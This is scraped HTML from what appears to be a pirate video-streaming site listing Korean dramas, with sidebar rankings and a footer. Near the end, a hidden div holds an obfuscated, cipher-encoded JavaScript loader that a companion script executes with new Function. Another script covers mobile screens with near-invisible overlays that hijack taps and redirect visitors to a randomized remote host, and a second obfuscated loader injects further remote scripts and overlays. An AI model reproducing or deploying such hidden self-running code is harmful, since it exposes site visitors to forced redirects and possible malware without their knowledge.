class="vodlist_sub">讲述了偶然成为盗贼的女人和追逐她的朝鲜王朝大将军灵魂互换，互相救援，互相守护的故事。 在2020年Studio Dragon主持的&quot;</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/302513.html" title="我有孩子了" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768663563.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302513.html" title="我有孩子了">我有孩子了</a></p><p class="vodlist_sub">改编自同名漫画。27年来守身如玉的高中老师张曦媛，被闺蜜抢走了暗恋对象。深受打击的她在阴差阳错下与盛德集团的副董事长姜霜剑度过了她的初夜。殊不</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/295777.html" title="甜心服务" data-original="https://pic3.yzzyimg.online/upload/vod/2025-05-09/17467956911.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295777.html" title="甜心服务">甜心服务</a></p><p class="vodlist_sub">刚大学毕业的柳河不想再依赖哥哥泰河，想尝试独立生活，但找工作并没有想象中那么容易，于是开始在小区打工攒钱。与此同时，因结婚压力而疲惫的工作狂珉</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/302471.html" title="今天开始是人类" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768575252.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302471.html" title="今天开始是人类">今天开始是人类</a></p><p class="vodlist_sub">剧情讲述抗拒成为人类的九尾狐与极度自恋的足球明星之间的欢喜冤家罗曼史。游戏人间的MZ世代九尾狐（金惠奫饰）。为了享受永恒的青春与美貌，极力抗拒</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“三姐妹要勇敢”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="181146" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">韩国剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="善德女王" href="/v/6889.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.huishij.com/upload/vod/20221013-1/5faef17a91cf9ec4b93e98bb0880b1dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2226</span><h4 class="title">善德女王</h4></div><p class="vodlist_sub">2009&nbsp;/&nbsp;韩国&nbsp;/&nbsp;爱情,历史,古装,韩国剧,韩国</p><p><span class="vodlist_sub">状态：全62集</span></p></div></a></li><li class="part_eone"><a href="/v/1764.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2226</span>人鱼小姐</a></li><li class="part_eone"><a href="/v/297313.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>密爱</a></li><li class="part_eone"><a href="/v/301579.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>反派们</a></li><li class="part_eone"><a href="/v/166183.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>兼职恋爱兼职罗曼史</a></li><li class="part_eone"><a href="/v/158893.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>Heart闪耀的瞬间</a></li><li class="part_eone"><a href="/v/297991.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>春天的华尔兹国语</a></li><li class="part_eone"><a href="/v/167405.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>邪恶与疯狂</a></li><li class="part_eone"><a href="/v/251716.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>芬兰爸爸</a></li><li class="part_eone"><a href="/v/166903.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>辅佐官 助理</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="181146" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.cqbzfuzx.com/" title="西瓜影视">西瓜影视</a>免费提供最新热播电视剧、动漫动画、综艺娱乐、高清电影大全在线观看</p><p>Copyright © 2022 cqbzfuzx.com All Rights Reserved</p><p>蒙ICP备00712585号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/82.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.cqbzfuzx.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="qosnzimb_b" style="'+style+'"></div>');var a=document.getElementsByClassName("qosnzimb_b");a[i].addEventListener("touchend",function(){var qosnzimb_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.txmz0y.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=qosnzimb_n}else{window.location.href=qosnzimb_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`MSrLBrUODOl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 :OL246^)M6LMDL8:OL246^)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv:OL246^)M6LMSS880a[:OL246^)M6LMSS8}!Xd5 :OL246^)M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28:OL246^)M^PYqLY[D62fODmqO(dF6O2mh5Y78:OL246^)M^P:OL246^)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 